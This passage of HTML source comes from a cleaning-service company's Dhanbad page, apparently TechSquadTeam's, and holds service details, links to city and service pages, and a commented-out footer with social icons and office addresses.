                            <p>"Service Time" 30 minutes To 1 Hour (Depending on the requirement)</p>
                        </li>
                        <li>
                            <p>"No. of Staff Sent" 1 Cleaner (Depending on the requirement)</p>
                        </li>
                        <li>                      
                            <p>"Equipment Used" Rubber Gloves, Sponges, Scrubbing Brush, Disinfectant, Wipes, Cleaning Solvents</p>
                        </li>
                        <li>
                            <p>The customer should provide a stool/ladder, electrical connection, and water.</p>
                        </li>
                        <li>
                            <p>Periodic cleaning is required to ensure perfection.</p>
                        </li>  
                        <li>
                            <p>No extra tips for our cleaners apart from the finalized pricing.</p>
                        </li>  
                    </ul>
                </div>

            </div>
        </div>
    </section>     
    <!-- <section class="full-information">-->
    <!--    <div class="container">-->
    <!--        <div class="info-box">-->
    <!--            <div class="title-box">-->
    <!--                <h3>All About Car Cleaning</h3>-->
    <!--            </div>-->
    <!--            <div class="box">-->
    <!--                <p>No doubt it is important to take good care of a car so that it lasts longer. Isn’t it? And for that you should wash your car regularly, visit your mechanic on regular basis, and use recommended car detailing products to maximize the life of your car. And to do this all stuff, you require an expert professional like Techsquadteam. Yes, you heard it right! We provide the best high-end solutions for car cleaning services in Bangalore. Cars are cleaned by our expert team in Bangalore. We guarantee 100% customer satisfaction with our trusted car cleaning services.</p>-->
    <!--                <p>There is nothing more tedious, time-consuming, and labor-intensive than cleaning the car. Right? That is why to ensure that the job is done correctly, most people hire professional car cleaning services. Choosing the right people for the job is crucial to getting a well-maintained car.</p>-->
    <!--            </div>-->
                
    <!--            <div class="box">-->
    <!--                <h4 class="sub-title">Why TechSquadTeam Car Cleaning Services in Bangalore?</h4>-->
                    
    <!--                  <p>There are so many professional car cleaning service providers, so why opt for TechSquadTeam? Here are a few reasons</p>-->
                    
    <!--                <ul class="point point2">-->
    <!--                    <li>-->
    <!--                        <span>Well-Trained:</span> -->
    <!--                        <p>Every individual at TechSquadTeam is a well-trained cleaner. Cleaning requires machinery tools and equipment and the individuals have proper hands-on training. They also bring the required equipment with them for the job.</p>-->
    <!--                    </li>-->
    <!--                    <li>-->
    <!--                        <span>Safety:</span>-->
    <!--                        <p>We all care about our safety and letting a stranger into the house concerns us every time. Here at TechSquadTeam, all the individuals are extremely trustworthy as all are verified. Before hiring anyone, we do a thorough background check to ensure that the customers can trust them. Your safety is our top priority.</p>-->
    <!--                    </li>-->
    <!--                    <li>  -->
    <!--                        <span>Environment-Friendly Chemicals:</span>-->
    <!--                            <p>With efficient techniques and non-harmful chemicals, we are nothing but quality. Some may use hazardous industrial-grade chemicals that may affect you and your family, but not us. The cleaning products are environment-friendly and biodegradable.</p>-->
    <!--                    </li>-->
    <!--                    <li>-->
    <!--                        <span>Customer Satisfaction:</span>-->
    <!--                        <p>TechSquadTeam provides only high-class house cleaning services to all our customers. From modern technology to traditional methods, our professionals apply whatever it takes to get the job done. We never compromise on quality and neither should you. After the work is over, the customer has nothing but smiles on their faces.</p>-->
    <!--                    </li>-->
    <!--                </ul>-->
    <!--            </div>-->
                
    <!--            <div class="box">-->
    <!--                <h4 class="sub-title">Points to be Noted</h4>-->
    <!--                <ul class="point point2">-->
    <!--                    <li>-->
    <!--                        <p>Service Time - 1-2 Hours (Depending on the inside space)</p>-->
    <!--                    </li>-->
    <!--                    <li>-->
    <!--                        <p>No. of Staff Sent -  1-2 Cleaners (Depending on requirement)</p>-->
    <!--                    </li>-->
    <!--                    <li>                      -->
    <!--                        <p>"Equipment Used" Rubber Gloves, Sponges, Scrubbing Brush, Disinfectants, Buckets, Vacuum Cleaner, Cleaning Clothes, Mops, Squeegee</p>-->
    <!--                    </li>-->
    <!--                    <li>-->
    <!--                        <p>No extra tips for our cleaners apart from the finalized pricing.</p>-->
    <!--                    </li> -->
    <!--                </ul>-->
    <!--            </div>-->

    <!--        </div>-->
    <!--    </div>-->
    <!--</section>-->
     
    <section class="full-information quick-link">
        <div class="container">
            <div class="title-box">
                <h3>Quick Links</h3>
            </div>
            <div class="box">
                <h4 class="sub-title">Serving in</h4>
                <ul class="point point2 cityPoint">
                    <li>
                        <p><a href="https://techsquadteam.com/ranchi">Ranchi</a></p>
                    </li>
                    <li>
                        <p><a href="https://techsquadteam.com/bhubaneswar">Bhubaneswar</a></p>
                    </li>
                    <li>                      
                        <p><a href="https://techsquadteam.com/bangalore">Bangalore</a></p>
                    </li>
                    <li>
                        <p><a href="https://techsquadteam.com/hyderabad">Hyderabad</a></p>
                    </li>
                    <li>
                        <p><a href="https://techsquadteam.com/chennai">Chennai</a></p>
                    </li>
                    <li>                      
                        <p><a href="https://techsquadteam.com/dhanbad">Dhanbad</a></p>
                    </li>
                    <li>
                        <p><a href="https://techsquadteam.com/pune">Mumbai</a></p>
                    </li>
                    <li>
                        <p><a href="https://techsquadteam.com/kolkata">Kolkata</a></p>
                    </li>
                    <li>
                        <p><a href="https://techsquadteam.com/pune">Pune</a></p>
                    </li>
                    <li>
                        <p><a href="https://techsquadteam.com/jamshedpur">Jamshedpur</a></p>
                    </li>
                    <li>                      
                        <p><a href="https://techsquadteam.com/bokaro-steel-city">Bokaro</a></p>
                    </li>
                    <li>
                        <p><a href="https://techsquadteam.com/secunderabad">Secunderabad</a></p>
                    </li>
                    <li>
                        <p><a href="https://techsquadteam.com/lucknow">Lucknow</a></p>
                    </li>
                </ul>
            </div>
            
            <div class="box">
                <h4 class="sub-title">Also available in</h4>
                <ul class="col-32 point point2">
                                        
                </ul>
            </div>
                        <div class="box">
                <h4 class="sub-title">Other Cleaning Services in Dhanbad</h4>
                <ul class="point point2">
                                        <li>
                        
                        <p><a href="https://techsquadteam.com/corporate-office-cleaning-in-dhanbad"><i class="fa fa-angle-double-right"></i>Deep Office Cleaning Services in Dhanbad</a> </p>

                    </li>
                                        <li>
                        
                        <p><a href="https://techsquadteam.com/deep-home-cleaning-in-dhanbad"><i class="fa fa-angle-double-right"></i>Deep Home Cleaning Services in Dhanbad</a> </p>

                    </li>
                                        <li>
                        
                        <p><a href="https://techsquadteam.com/mobile-car-wash-in-dhanbad"><i class="fa fa-angle-double-right"></i>Best Mobile Car Wash Service in Dhanbad</a> </p>

                    </li>
                                        <li>
                        
                        <p><a href="https://techsquadteam.com/carpet-cleaning-in-dhanbad"><i class="fa fa-angle-double-right"></i>Deep Carpet Cleaning Services in Dhanbad</a> </p>

                    </li>
                                        <li>
                        
                        <p><a href="https://techsquadteam.com/chair-cleaning-in-dhanbad"><i class="fa fa-angle-double-right"></i>Best Chair Cleaning Services in Dhanbad</a> </p>

                    </li>
                                        <li>
                        
                        <p><a href="https://techsquadteam.com/refrigerator-cleaning-in-dhanbad"><i class="fa fa-angle-double-right"></i>Best Refrigerator Cleaning Services in Dhanbad</a> </p>

                    </li>
                                        <li>
                        
                        <p><a href="https://techsquadteam.com/kitchen-cleaning-in-dhanbad"><i class="fa fa-angle-double-right"></i>Deep Kitchen Cleaning Services in Dhanbad</a> </p>

                    </li>
                                        <li>
                        
                        <p><a href="https://techsquadteam.com/mattress-cleaning-in-dhanbad"><i class="fa fa-angle-double-right"></i>Deep Mattress Cleaning Services in Dhanbad</a> </p>

                    </li>
                                        <li>
                        
                        <p><a href="https://techsquadteam.com/after-party-cleaning-in-dhanbad"><i class="fa fa-angle-double-right"></i>Deep After Party Cleaning in Dhanbad</a> </p>

                    </li>
                                        <li>
                        
                        <p><a href="https://techsquadteam.com/sofa-cleaning-in-dhanbad"><i class="fa fa-angle-double-right"></i>Book Sofa Cleaning Services in Dhanbad</a> </p>

                    </li>
                                        <li>
                        
                        <p><a href="https://techsquadteam.com/windows-and-door-cleaning-in-dhanbad"><i class="fa fa-angle-double-right"></i>Best Windows and Door Cleaning in Dhanbad</a> </p>

                    </li>
                                        <li>
                        
                        <p><a href="https://techsquadteam.com/water-tank-cleaning-in-dhanbad"><i class="fa fa-angle-double-right"></i>Best Water Tank Cleaning Services in Dhanbad</a> </p>

                    </li>
                                        <li>
                        
                        <p><a href="https://techsquadteam.com/hotel-interior-cleaning-in-dhanbad"><i class="fa fa-angle-double-right"></i>Best Hotel Interior Cleaning Services in Dhanbad</a> </p>

                    </li>
                                        <li>
                        
                        <p><a href="https://techsquadteam.com/washing-machine-cleaning-in-dhanbad"><i class="fa fa-angle-double-right"></i>Washing Machine Cleaning in Dhanbad</a> </p>

                    </li>
                                        <li>
                        
                        <p><a href="https://techsquadteam.com/microwave-cleaning-in-dhanbad"><i class="fa fa-angle-double-right"></i>Best Microwave Cleaning Services in Dhanbad</a> </p>

                    </li>
                                        <li>
                        
                        <p><a href="https://techsquadteam.com/bathroom-cleaning-in-dhanbad"><i class="fa fa-angle-double-right"></i>Deep Bathroom Cleaning Services in Dhanbad</a> </p>

                    </li>
                                        <li>
                        
                        <p><a href="https://techsquadteam.com/balcony-cleaning-in-dhanbad"><i class="fa fa-angle-double-right"></i>Best Balcony Cleaning Services in Dhanbad</a> </p>

                    </li>
                                        <li>
                        
                        <p><a href="https://techsquadteam.com/bedroom-cleaning-in-dhanbad"><i class="fa fa-angle-double-right"></i>Best Bedroom Cleaning Services in Dhanbad</a> </p>

                    </li>
                                        <li>
                        
                        <p><a href="https://techsquadteam.com/commercial-cleaning-in-dhanbad"><i class="fa fa-angle-double-right"></i>Commercial Cleaning Services in Dhanbad</a> </p>

                    </li>
                                        <li>
                        
                        <p><a href="https://techsquadteam.com/empty-home-cleaning-in-dhanbad"><i class="fa fa-angle-double-right"></i>Empty Home Cleaning Services in Dhanbad</a> </p>

                    </li>
                                        <li>
                        
                        <p><a href="https://techsquadteam.com/villa-cleaning-in-dhanbad"><i class="fa fa-angle-double-right"></i>Villa Cleaning Services in Dhanbad</a> </p>

                    </li>
                                        <li>
                        
                        <p><a href="https://techsquadteam.com/after-interior-home-cleaning-in-dhanbad"><i class="fa fa-angle-double-right"></i>After Interior Home Cleaning in Dhanbad</a> </p>

                    </li>
                                        <li>
                        
                        <p><a href="https://techsquadteam.com/house-maid-service-in-dhanbad"><i class="fa fa-angle-double-right"></i>House Maid in Dhanbad</a> </p>

                    </li>
                                        <li>
                        
                        <p><a href="https://techsquadteam.com/house-keeping-services-in-dhanbad"><i class="fa fa-angle-double-right"></i>House Keeping Services in Dhanbad</a> </p>

                    </li>
                                        
                </ul>
            </div>
                    </div>
    </section>
    <!--<footer class="site-i-footer w-left">-->
    <!--        <div class="container">-->
    <!--            <div class="row">-->
    <!--                <div class="fGrid">-->
    <!--                    <h2>Cleaning Services</h2>-->
    <!--                    <ul>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Home Deep Cleaning</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Commercial Cleaning</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Bathroom Cleaning</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Kichen Cleaning</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Chair Cleaning</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Office Cleaning</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">windows and Door Cleaning</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Water Tank Cleaning</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Balcony Cleaning</a>-->
    <!--                        </li>-->
    <!--                    </ul>-->
    <!--                </div>-->
    <!--                <div class="fGrid">-->
    <!--                    <h2>Popular Services</h2>-->
    <!--                    <ul>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Pest control in Bangalore</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Home Cleaning in Bangalore</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Appliances in Bangalore</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Plumbing in Bangalore</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">AC Services in Bangalore</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Electrical Services in Bangalore</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Spa and Salon in Bangalore</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Painting Services in Bangalore</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Pest Control Services in Bangalore</a>-->
    <!--                        </li>-->
    <!--                    </ul>-->
    <!--                </div>-->
    <!--                <div class="fGrid columnCount">-->
    <!--                    <h2>Cleaning Services</h2>-->
    <!--                    <ul>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Ahmedabad</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Lucknow</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Hyderabad</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Surat</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Mumbai</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Gurugram</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Bhubaneswar</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Kanpur</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Dhanbad</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Bangalore</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Chennai</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Pune</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Vadodara</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">NCR</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Noida</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Kolkata</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Ranchi</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Jamshedpur</a>-->
    <!--                        </li>-->
    <!--                    </ul>-->
    <!--                </div>-->
    <!--                <div class="fGrid">-->
    <!--                    <h2>Popular Services</h2>-->
    <!--                    <ul>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">About US</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Contact Us</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Blogs</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Near me</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Sitemap</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Track Ticket</a>-->
    <!--                        </li>-->
    <!--                    </ul>-->
    <!--                    <div class="fSocial hidden-xs">-->
    <!--                        <h3>Follow us on</h3>-->
    <!--                        <ul class="d-flex">-->
    <!--                            <li>-->
    <!--                                <a href="javascript:void()">-->
    <!--                                    <svg width="34" height="34" viewBox="0 0 34 34" fill="none"-->
    <!--                                        xmlns="http://www.w3.org/2000/svg">-->
    <!--                                        <circle cx="17" cy="17" r="17" fill="#413C56" />-->
    <!--                                        <path-->
    <!--                                            d="M19.5462 18.4164L19.8876 15.8059H17.753V14.1119C17.753 13.3977 18.0512 12.7016 19.0073 12.7016H19.9777V10.4791C19.9777 10.4791 19.097 10.3027 18.2551 10.3027C16.4972 10.3027 15.3481 11.553 15.3481 13.8164V15.8059H13.394V18.4164H15.3481V24.727H17.753V18.4164H19.5462Z"-->
    <!--                                            fill="white" />-->
    <!--                                    </svg>-->
    <!--                                </a>-->
    <!--                            </li>-->
    <!--                            <li>-->
    <!--                                <a href="javascript:void()">-->
    <!--                                    <svg width="34" height="34" viewBox="0 0 34 34" fill="none"-->
    <!--                                        xmlns="http://www.w3.org/2000/svg">-->
    <!--                                        <circle cx="17" cy="17" r="17" fill="#413C56" />-->
    <!--                                        <path-->
    <!--                                            d="M17.5167 13.2884C15.1778 13.2884 13.2912 15.1754 13.2912 17.5149C13.2912 19.8544 15.1778 21.7414 17.5167 21.7414C19.8557 21.7414 21.7423 19.8544 21.7423 17.5149C21.7423 15.1754 19.8557 13.2884 17.5167 13.2884ZM17.5167 20.2627C16.0052 20.2627 14.7696 19.0304 14.7696 17.5149C14.7696 15.9994 16.0016 14.7671 17.5167 14.7671C19.0319 14.7671 20.2639 15.9994 20.2639 17.5149C20.2639 19.0304 19.0282 20.2627 17.5167 20.2627ZM22.9007 13.1155C22.9007 13.6636 22.4594 14.1013 21.9151 14.1013C21.3672 14.1013 20.9295 13.6599 20.9295 13.1155C20.9295 12.5711 21.3709 12.1297 21.9151 12.1297C22.4594 12.1297 22.9007 12.5711 22.9007 13.1155ZM25.6994 14.116C25.6369 12.7955 25.3353 11.6257 24.3681 10.662C23.4046 9.69824 22.2351 9.39661 20.9148 9.3304C19.5541 9.25315 15.4757 9.25315 14.1149 9.3304C12.7984 9.39293 11.6289 9.69456 10.6617 10.6583C9.69447 11.6221 9.39658 12.7918 9.33038 14.1123C9.25315 15.4734 9.25315 19.5527 9.33038 20.9137C9.3929 22.2343 9.69447 23.404 10.6617 24.3678C11.6289 25.3315 12.7947 25.6332 14.1149 25.6994C15.4757 25.7766 19.5541 25.7766 20.9148 25.6994C22.2351 25.6368 23.4046 25.3352 24.3681 24.3678C25.3316 23.404 25.6332 22.2343 25.6994 20.9137C25.7766 19.5527 25.7766 15.477 25.6994 14.116ZM23.9415 22.3741C23.6546 23.0951 23.0993 23.6505 22.3748 23.9411C21.2899 24.3715 18.7156 24.2721 17.5167 24.2721C16.3178 24.2721 13.7398 24.3678 12.6586 23.9411C11.9378 23.6542 11.3825 23.0987 11.092 22.3741C10.6617 21.2889 10.761 18.7141 10.761 17.5149C10.761 16.3157 10.6654 13.7371 11.092 12.6557C11.3788 11.9347 11.9341 11.3793 12.6586 11.0887C13.7435 10.6583 16.3178 10.7576 17.5167 10.7576C18.7156 10.7576 21.2936 10.662 22.3748 11.0887C23.0956 11.3756 23.651 11.931 23.9415 12.6557C24.3718 13.7408 24.2725 16.3157 24.2725 17.5149C24.2725 18.7141 24.3718 21.2926 23.9415 22.3741Z"-->
    <!--                                            fill="white" />-->
    <!--                                    </svg>-->
    <!--                                </a>-->
    <!--                            </li>-->
    <!--                            <li>-->
    <!--                                <a href="javascript:void()">-->
    <!--                                    <svg width="34" height="34" viewBox="0 0 34 34" fill="none"-->
    <!--                                        xmlns="http://www.w3.org/2000/svg">-->
    <!--                                        <circle cx="17" cy="17" r="17" fill="#413C56" />-->
    <!--                                        <path-->
    <!--                                            d="M24.0628 14.4142C24.0733 14.5495 24.0733 14.6847 24.0733 14.8199C24.0733 18.9444 20.6738 23.6966 14.4606 23.6966C12.5464 23.6966 10.7682 23.1847 9.27246 22.2961C9.54443 22.3251 9.8059 22.3347 10.0883 22.3347C11.6678 22.3347 13.1217 21.8421 14.2828 21.0018C12.7975 20.9728 11.5527 20.0745 11.1239 18.8381C11.3331 18.8671 11.5423 18.8864 11.7619 18.8864C12.0653 18.8864 12.3686 18.8478 12.651 18.7802C11.103 18.4904 9.94187 17.2347 9.94187 15.7182V15.6796C10.3916 15.9114 10.9147 16.0563 11.469 16.0756C10.559 15.5154 9.9628 14.5591 9.9628 13.4773C9.9628 12.8978 10.1301 12.3665 10.423 11.9029C12.0862 13.7961 14.5861 15.0324 17.3893 15.1677C17.3371 14.9358 17.3057 14.6944 17.3057 14.4529C17.3057 12.7336 18.8119 11.333 20.6842 11.333C21.657 11.333 22.5356 11.7097 23.1528 12.3182C23.9163 12.183 24.6485 11.9222 25.2971 11.5648C25.046 12.2893 24.5126 12.8978 23.8118 13.2841C24.4917 13.2166 25.1507 13.0427 25.7573 12.8012C25.2971 13.4194 24.7218 13.9699 24.0628 14.4142Z"-->
    <!--                                            fill="white" />-->
    <!--                                    </svg>-->
    <!--                                </a>-->
    <!--                            </li>-->
    <!--                            <li>-->
    <!--                                <a href="javascript:void()">-->
    <!--                                    <svg width="34" height="34" viewBox="0 0 34 34" fill="none"-->
    <!--                                        xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">-->
    <!--                                        <circle cx="17" cy="17" r="17" fill="#413C56" />-->
    <!--                                        <rect x="8.24219" y="8.24219" width="17.4018" height="17.4018"-->
    <!--                                            fill="url(#pattern0)" />-->
    <!--                                        <defs>-->
    <!--                                            <pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1"-->
    <!--                                                height="1">-->
    <!--                                                <use xlink:href="#image0_756_2020" transform="scale(0.0078125)" />-->
    <!--                                            </pattern>-->
    <!--                                            <image id="image0_756_2020" width="128" height="128"-->
    <!--                                                xlink:href="[data-uri]" />-->
    <!--                                        </defs>-->
    <!--                                    </svg>-->
    <!--                                </a>-->
    <!--                            </li>-->
    <!--                            <li>-->
    <!--                                <a href="javascript:void()">-->
    <!--                                    <svg width="34" height="34" viewBox="0 0 34 34" fill="none"-->
    <!--                                        xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">-->
    <!--                                        <circle cx="17" cy="17" r="17" fill="#413C56" />-->
    <!--                                        <rect x="8.24219" y="8.24219" width="18.5455" height="18.5455"-->
    <!--                                            fill="url(#pattern0)" />-->
    <!--                                        <defs>-->
    <!--                                            <pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1"-->
    <!--                                                height="1">-->
    <!--                                                <use xlink:href="#image0_756_2023" transform="scale(0.015625)" />-->
    <!--                                            </pattern>-->
    <!--                                            <image id="image0_756_2023" width="64" height="64"-->
    <!--                                                xlink:href="[data-uri]" />-->
    <!--                                        </defs>-->
    <!--                                    </svg>-->
    <!--                                </a>-->
    <!--                            </li>-->
    <!--                        </ul>-->
    <!--                    </div>-->
    <!--                </div>-->
    <!--                <div class="fGrid">-->
    <!--                    <h2>Address</h2>-->
    <!--                    <ul class="faqCollpse">-->
    <!--                        <li class="done">-->
    <!--                            <h4 class="active">-->
    <!--                                Bangalore-->
    <!--                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"-->
    <!--                                    xmlns="http://www.w3.org/2000/svg">-->
    <!--                                    <path-->
    <!--                                        d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"-->
    <!--                                        fill="white" stroke="white" stroke-width="0.2" />-->
    <!--                                </svg>-->
    <!--                            </h4>-->
    <!--                            <div class="faqDown">-->
    <!--                                <p>1st Floor, Symphony K.V.N.N.B Venture Above Union Bank, Opposite 6th Cross Road,-->
    <!--                                    Kaggadasapura Main Rd, Varsova Layout, C V Raman Nagar, Bengaluru, Karnataka 560093-->
    <!--                                </p>-->
    <!--                            </div>-->
    <!--                        </li>-->
    <!--                        <li class="done">-->
    <!--                            <h4>Hyderabad-->
    <!--                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"-->
    <!--                                    xmlns="http://www.w3.org/2000/svg">-->
    <!--                                    <path-->
    <!--                                        d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"-->
    <!--                                        fill="white" stroke="white" stroke-width="0.2" />-->
    <!--                                </svg>-->
    <!--                            </h4>-->
    <!--                            <div class="faqDown hide">-->
    <!--                                <p>1st Floor, Symphony K.V.N.N.B Venture Above Union Bank, Opposite 6th Cross Road,-->
    <!--                                    Kaggadasapura Main Rd, Varsova Layout, C V Raman Nagar, Bengaluru, Karnataka 560093-->
    <!--                                </p>-->
    <!--                            </div>-->
    <!--                        </li>-->
    <!--                        <li class="done">-->
    <!--                            <h4>Mumbai-->
    <!--                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"-->
    <!--                                    xmlns="http://www.w3.org/2000/svg">-->
    <!--                                    <path-->
    <!--                                        d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"-->
    <!--                                        fill="white" stroke="white" stroke-width="0.2" />-->
    <!--                                </svg>-->
    <!--                            </h4>-->
    <!--                            <div class="faqDown hide">-->
    <!--                                <p>1st Floor, Symphony K.V.N.N.B Venture Above Union Bank, Opposite 6th Cross Road,-->
    <!--                                    Kaggadasapura Main Rd, Varsova Layout, C V Raman Nagar, Bengaluru, Karnataka 560093-->
    <!--                                </p>-->
    <!--                            </div>-->
    <!--                        </li>-->
    <!--                        <li class="done">-->
    <!--                            <h4>Pune-->
    <!--                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"-->
    <!--                                    xmlns="http://www.w3.org/2000/svg">-->
    <!--                                    <path-->
